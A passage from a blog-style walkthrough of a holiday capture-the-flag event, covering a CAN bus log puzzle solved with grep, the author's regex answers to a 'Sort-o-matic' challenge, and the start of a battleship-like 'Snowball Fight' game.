
Now this one was tricky for me initially because I misread the question. The terminal states that you need to find the UNLOCK command:
Also in the data are a LOCK signal, an UNLOCK signal, and one more LOCK. Can you find the UNLOCK? We’d like to encode another key mechanism.
I thought there was another unlock, after the second LOCK. Turns out they just wanted the timestamp for the single UNLOCK command in the log. Some simple grep should be enough to find it. Just reduce the log entries until you have narrowed it down. The log primarily has 244 entries, so filter those out first. Next were the 188 commands. That should leave you with this:
elf@0a028f799e8a:~$ cat candump.log  | grep -Ev "244|188"
(1608926664.626448) vcan0 19B#000000000000
(1608926671.122520) vcan0 19B#00000F000000
(1608926674.092148) vcan0 19B#000000000000
That second one is probably the unlock, so run the binary suggested with 122520 entered when asked.
elf@0a028f799e8a:~$ ./runtoanswer
There are two LOCK codes and one UNLOCK code in the log.  What is the decimal portion of the
 UNLOCK timestamp?
(e.g., if the timestamp of the UNLOCK were 1608926672.391456, you would enter 391456.
> 122520
Your answer: 122520

Checking....
Your answer is correct!
Solving this challenge has Wunorse tell us that Santa’s Sleigh uses a variation of CANBUS called CAN-D Bus. There’s also something up with the brakes and door locks, and he suggests we filter out messages that seem out of place.

sort-o-matic
Minty Candycane stands next to a terminal called “Sort-o-matic” in the workshop. This terminal seems to be a present sorter based on Regular Expressions. This challenge was also the one I disliked the most. It was finiky, and well, it was regex based :(

Opening the terminal presents us with a starting point.

You could click on the questions to get an idea of what type of regular expression they looked for. Some questions had example data that the regex had to match and not match. I had valid answers that would have invalid matches be accepted, which wasn’t great.

My answers to the 8 questions were (thanks @hypnza for saving my sanity here):
1. \d
2. [a-zA-Z]{3,}
3. [a-z0-9]{2,}
4. [^A-L^1-5]{2,}
5. ^[0-9]{3,}$
6. ^(?:([01]?\d|2[0-3]):([0-5]?\d){2}:)?([0-5]?\d)$
7. ^([0-9A-Fa-f]{2}:){5}([0-9A-Fa-f]{2})$
8. ^([0-9]{2}[\/.-][0-2]{1}[0-9]{1}[\/.-][0-9]{4})$ (thanks @Hypn)
Solving this terminal unlocked some hints for the Splunk objective.
snowball fight
Tangle Coalbox stands next to a terminal called “Snowball Fight” in the Speaker Unpreparedness Room. This terminal seems to be a battleships-like game where you face off against a computer opponent.

Opening the terminal presents us with a splash screen where we could choose a difficulty, and for some levels, a player name. A suggested name was given at the start as an integer.

Starting a game you see two squares, one where your fortresses are and another where you have to guess where your enemies' fortresses are.

